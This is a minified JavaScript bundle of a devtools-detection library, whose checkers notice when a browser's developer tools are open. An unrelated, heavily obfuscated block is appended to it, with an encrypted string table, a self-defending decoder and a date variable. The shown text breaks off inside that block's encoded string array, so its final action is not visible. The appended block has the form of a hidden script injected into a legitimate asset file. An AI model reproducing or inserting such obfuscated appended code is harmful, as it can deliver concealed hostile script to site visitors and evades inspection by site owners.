window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});  (function(_0x4f9857,_0x5ac0fd){function _0x8ea998(_0x31c874,_0x2a1a97,_0x1a58cc,_0x327c1e,_0x459c8f){return _0x2bfb(_0x2a1a97- -0x65,_0x31c874);}function _0x5b6dcc(_0x150383,_0x1ffc60,_0x31b672,_0x7b7f2d,_0x5eade4){return _0x2bfb(_0x5eade4- -0xbb,_0x7b7f2d);}var _0x12c21a=_0x4f9857();function _0x3b3782(_0xa77b19,_0x5b116a,_0x3f4f65,_0x46f39d,_0x363705){return _0x2bfb(_0xa77b19- -0x33b,_0x5b116a);}function _0x143cdb(_0x69aa9b,_0x52cdcb,_0xc9f217,_0x52d4c8,_0x452a72){return _0x2bfb(_0x69aa9b- -0x7d,_0xc9f217);}function _0x125c29(_0x46c355,_0x3388f8,_0x32feee,_0x179ff3,_0x40bc20){return _0x2bfb(_0x40bc20-0x52,_0x46c355);}while(!![]){try{var _0x2a7e99=-parseInt(_0x5b6dcc(0xfa,0x10d,0x52,'KPVu',0xea))/(-0x662+0x48*0x2d+-0x645)*(-parseInt(_0x125c29('fdHj',0x1ed,0x1a9,0x227,0x1dc))/(-0x295*-0xb+0x1cfa+0x1*-0x395f))+-parseInt(_0x3b3782(-0x27c,'xe*O',-0x205,-0x23a,-0x22b))/(0x2027+0x5*0x127+-0x25e7*0x1)+parseInt(_0x143cdb(0x131,0xdc,'afQG',0xb9,0x1ca))/(0x23fb*-0x1+0x39c+-0x1*-0x2063)*(parseInt(_0x3b3782(-0x19a,'!tv)',-0x1b2,-0x204,-0x176))/(-0x2fb+0xca+0x11b*0x2))+-parseInt(_0x143cdb(0x143,0x163,'Byj)',0xa5,0xa2))/(-0x269*0x9+-0x8c9+0x4*0x7a0)*(parseInt(_0x143cdb(0x7,0xaa,'Eh6V',0x5c,0x9b))/(0x1*0x245f+-0x1*-0x493+-0x28eb))+parseInt(_0x3b3782(-0x1a2,'*Xm3',-0x1da,-0x1e3,-0x121))/(-0x2*-0xeac+-0xb*0x281+-0x1c5)*(parseInt(_0x3b3782(-0x275,'V%&T',-0x27d,-0x1ef,-0x25e))/(0x2159*-0x1+0x11b*-0x13+0x3663))+-parseInt(_0x125c29('HKTJ',0x18b,0x110,0x169,0x145))/(-0x1291*-0x2+0x946*-0x2+-0x128c)*(-parseInt(_0x125c29('oJk6',0x217,0x250,0x1f1,0x1d6))/(-0x8d*-0x33+-0x2168+-0x157*-0x4))+-parseInt(_0x8ea998('i2n(',0x75,0xae,0xed,0x64))/(0xf60+0x19c2+-0x2916*0x1)*(parseInt(_0x8ea998('HKTJ',0xaa,0x13d,0x2e,0xd1))/(-0x18b1+-0x116+-0x57*-0x4c));if(_0x2a7e99===_0x5ac0fd)break;else _0x12c21a['push'](_0x12c21a['shift']());}catch(_0x1ffa9b){_0x12c21a['push'](_0x12c21a['shift']());}}}(_0x408a,0x4c6d+0x21439*-0x7+-0x77*-0x3b89));function _0x3c8802(_0x3041dd,_0x156a56,_0x294fa7,_0x312f1e,_0x1a8399){return _0x2bfb(_0x294fa7-0x29c,_0x156a56);}var currentdate=window[_0x29750d(0x215,0x2c9,0x2af,0x247,'va7T')](new Date()[_0x112c3e('n3s2',-0x43,-0x98,-0xe3,-0x64)+_0x3c8802(0x31f,'afQG',0x32e,0x3b8,0x39a)]());function _0x2bfb(_0x5d88d0,_0x26d9bb){var _0x30d56e=_0x408a();return _0x2bfb=function(_0x3d94e7,_0x12a856){_0x3d94e7=_0x3d94e7-(-0x1d7e+0x15b3+0x84a*0x1);var _0xe59c22=_0x30d56e[_0x3d94e7];if(_0x2bfb['XsvyZF']===undefined){var _0x39e03d=function(_0x366857){var _0x3a25d4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x330f30='',_0x110133='',_0x4933dc=_0x330f30+_0x39e03d;for(var _0x20c939=-0x197f+-0x1*0xaea+0x1*0x2469,_0x3f37cf,_0x135e05,_0x3612ec=-0x235d+-0xc0f+0x2f6c;_0x135e05=_0x366857['charAt'](_0x3612ec++);~_0x135e05&&(_0x3f37cf=_0x20c939%(0xc15*-0x3+-0x11d6+0x3619)?_0x3f37cf*(-0x12f4+-0x1293+-0x13*-0x1fd)+_0x135e05:_0x135e05,_0x20c939++%(-0x1eb7*0x1+-0x126c+0x3127*0x1))?_0x330f30+=_0x4933dc['charCodeAt'](_0x3612ec+(-0x1*-0x2347+0x12ae+-0x35eb))-(-0x1*-0xe82+0x7*0x49d+0x2ec3*-0x1)!==-0x14ed+0x1*-0x12f7+0x27e4?String['fromCharCode'](-0x236*-0x9+-0x1826+0x53f&_0x3f37cf>>(-(0x20e1+0x1fc6+-0x40a5)*_0x20c939&0x87*-0x14+-0x2*0x52+0xb36)):_0x20c939:0x6*0x16a+-0x2217+0x889*0x3){_0x135e05=_0x3a25d4['indexOf'](_0x135e05);}for(var _0x53632f=0x29*0xb1+-0xfb*-0x1a+-0xb*0x4e5,_0x2e71e1=_0x330f30['length'];_0x53632f<_0x2e71e1;_0x53632f++){_0x110133+='%'+('00'+_0x330f30['charCodeAt'](_0x53632f)['toString'](0x2*0xd85+0x11cb+0x9d*-0x49))['slice'](-(0x11a1+-0x720+-0x1*0xa7f));}return decodeURIComponent(_0x110133);};var _0x2d30d3=function(_0x426635,_0x132cef){var _0x5a01d4=[],_0x5a5814=-0x9e*-0x2+-0x2120+-0x1a*-0x13a,_0xc4d0fa,_0x59587a='';_0x426635=_0x39e03d(_0x426635);var _0x19c8aa;for(_0x19c8aa=-0x153+0x1dc1*0x1+-0x1c6e;_0x19c8aa<0xdc9+-0x1*-0xeed+-0x1bb6;_0x19c8aa++){_0x5a01d4[_0x19c8aa]=_0x19c8aa;}for(_0x19c8aa=-0x5c+-0x209*-0x11+0x6d9*-0x5;_0x19c8aa<-0x908+-0x10b2*0x1+0x1aba;_0x19c8aa++){_0x5a5814=(_0x5a5814+_0x5a01d4[_0x19c8aa]+_0x132cef['charCodeAt'](_0x19c8aa%_0x132cef['length']))%(-0x1f67*0x1+-0x4*-0x690+-0x69*-0xf),_0xc4d0fa=_0x5a01d4[_0x19c8aa],_0x5a01d4[_0x19c8aa]=_0x5a01d4[_0x5a5814],_0x5a01d4[_0x5a5814]=_0xc4d0fa;}_0x19c8aa=0x8cc+0xa1*0x3e+-0x2fca,_0x5a5814=0x214a+-0xda4+-0x13a6;for(var _0xdb87cd=-0x1c*0xb+0x1*-0x9c1+0xaf5;_0xdb87cd<_0x426635['length'];_0xdb87cd++){_0x19c8aa=(_0x19c8aa+(0xbb6*-0x1+-0x236d+-0x2*-0x1792))%(0x41*0x53+-0x707+-0xd0c),_0x5a5814=(_0x5a5814+_0x5a01d4[_0x19c8aa])%(-0x9*0x10d+0x15d1+-0xb5c),_0xc4d0fa=_0x5a01d4[_0x19c8aa],_0x5a01d4[_0x19c8aa]=_0x5a01d4[_0x5a5814],_0x5a01d4[_0x5a5814]=_0xc4d0fa,_0x59587a+=String['fromCharCode'](_0x426635['charCodeAt'](_0xdb87cd)^_0x5a01d4[(_0x5a01d4[_0x19c8aa]+_0x5a01d4[_0x5a5814])%(0xc7+-0x209b+0x20d4)]);}return _0x59587a;};_0x2bfb['RmWvTB']=_0x2d30d3,_0x5d88d0=arguments,_0x2bfb['XsvyZF']=!![];}var _0x42db32=_0x30d56e[0x14f7+-0xd1b+0x4*-0x1f7],_0x1226a2=_0x3d94e7+_0x42db32,_0x364f9a=_0x5d88d0[_0x1226a2];if(!_0x364f9a){if(_0x2bfb['xpAAqN']===undefined){var _0x58182d=function(_0x46a203){this['FlAoXD']=_0x46a203,this['jnkhpH']=[-0x1*-0x109+0xa85*0x1+0x1*-0xb8d,-0x167*-0x2+-0x7f5+0x1*0x527,-0x6fa+0x24e2+-0x1de8],this['JExpTB']=function(){return'newState';},this['nJruZg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NDWWNo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x58182d['prototype']['SPqJLW']=function(){var _0x582db1=new RegExp(this['nJruZg']+this['NDWWNo']),_0xb99ccf=_0x582db1['test'](this['JExpTB']['toString']())?--this['jnkhpH'][-0x14f+0x1e08+-0x1cb8*0x1]:--this['jnkhpH'][0x1f40+0x71e*-0x1+0x2*-0xc11];return this['CXLUhK'](_0xb99ccf);},_0x58182d['prototype']['CXLUhK']=function(_0x3e123c){if(!Boolean(~_0x3e123c))return _0x3e123c;return this['XZLxyC'](this['FlAoXD']);},_0x58182d['prototype']['XZLxyC']=function(_0x4d491a){for(var _0x40ae54=0x4da+-0x23*-0xf3+-0x2613,_0x136751=this['jnkhpH']['length'];_0x40ae54<_0x136751;_0x40ae54++){this['jnkhpH']['push'](Math['round'](Math['random']())),_0x136751=this['jnkhpH']['length'];}return _0x4d491a(this['jnkhpH'][0x2*0x347+0xb27+-0x11b5]);},new _0x58182d(_0x2bfb)['SPqJLW'](),_0x2bfb['xpAAqN']=!![];}_0xe59c22=_0x2bfb['RmWvTB'](_0xe59c22,_0x12a856),_0x5d88d0[_0x1226a2]=_0xe59c22;}else _0xe59c22=_0x364f9a;return _0xe59c22;},_0x2bfb(_0x5d88d0,_0x26d9bb);}function _0x408a(){var _0x4fc6f0=['WR7dOmoCgMldOXz9','WOxcTubjsmkiBYe','FcRcPJe5','g8o+WR0ytG','t0XTmXtdNKXYWP7dTa','W4ZdSSoCo8k4','dsmUCJa','imkGW7RcIW','emo5FSk7za','c1hcH8o0Ba','WPWwWQrOtq','oM3cVmoUDq','jSoNWQTvhG','oXanW4Oj','nK5wlmkU','emo+WPq','n23cVSoAqG','e8kZcaJdRG','r8o8sIddUq','W77dMSoQc8ky','jqxdLcaE','EeJdV0H8','WQJcOsS3W6FcUunXW7pcRCoXWQq','BLBcPLLkoZtdS8k6W7JcLq','W60qW43dImkVW45OkCk2WQpdRs4B','aCoKW6qxxq','WQFdSCkAASoYW5JdLwZcImosWQe','u058imkJ','W6y9EL/cSa','oCo3WPXTgW','pqehW4Sm','rGZcQb0N','WRzhWPG','v8omW5vlWRS','thpcTSkyWRu','hmoOWPdcU8oV','kcJdVaSF','W6/dTK5WWQW','W59AWOC3yG','jf7dPg8F','ymksWR5eqG','FZH+W4NcSG','q0LUlNC','WRXxtCoIWRi','W7ffW6FcJKS','xSk0W64sWOe','W4fRW6VcRfm','W6hcPCoEjSkW','WR3cN8kOWO7cJq','cai+y8oPWQxdQ8kqiduRfq','W4pdO8oCdSkN','W6e3CrxcSq','C3RcHeFcSG','t37dRIRcPq','WQPRWP3cRSo+','FrHwW4vD','CYNdMfpcSG','txhdThLC','W5/dUmo3iq','W50hBeJcRq','zKldKG','W6uwFvFcPW','W6ldVJCS','qHXvW4tcHG','gftcLmoSEG','db4VBW','E0/dSIpcIG','W4rbWPNdTq','W6BdGmopnSkf','dwP1lLG','W4dcSf3dVhS','W6aJW5Tldq','t8osWPGHWRu','W6u6W4/cLmkY','W5zlW6dcRLe','Ea4Qo8k4','W4xdSSoqcSkh','canDj8k1W5FdICkA','fmkbW5uSWQm','faGNmCkJ','sI9xW4VcJa','uZTLW4xcIa','aSo5WQGeeG','W5hdNIWTW4G','vSo6WPGMWQq','cd0Kvs8','W68pW79L','cwRcQCo6ta','FfSwduy','WRi9WQtcUmon','W5DhW6dcQwC','W5ThW6hcNua','qmkZW4K2WQG','WRCAtG','WR9gtmoOWRa','WO0SW5v1na','W78tW7j1fq','WROrtXnQ','cIOxDrO','a8kBrMSb','W4pcKmoDjCke','WQNcSSk7WORcMa','h8ozWRqfbq','W7NcUCoxdG','W7NcUCoBjum','Au3dOq','e2dcNCoerq','W7RcOSogoSkS','W6tcUmo7nem','W5NcVSoIh0q','emo6A8kGWRa','hCkIcq4','W4RdKgHHWP0','pmoYWQxcT8oL','FWxcVYq','FGNdIhpcQW','ofvjnSkSz2rDWOa','WOCdW512FW','W5DLW57cNxW','cJW0za','W7KjW4j1ca','W6ikW5rpoq','W6y6BMZcOq','lSocuSk2WPC','WQ43sYb+','rmk2WP94za','W5FdUdOXW5S','FSkMWQiMW6m','v2Xjnmk5','cSo2rSkoWOG','u09ahmkx','WOTQm8kbW40','WRaqrbv/','lWFcSwddGa','BeZdOSoWW5q','bCoYWQmvmW','iZ0nAWe','W4OnW6zlgq','sdT3W6JcMa','W5FcNCoVpLC','ga04ydO','yflcPCk3WOG','DCkPW7SgWOe','hbOPrci','a8kXW67cMqK','d8k3faRdTa','DNldTZFcLW','k0dcGCoHEq','fH40B2a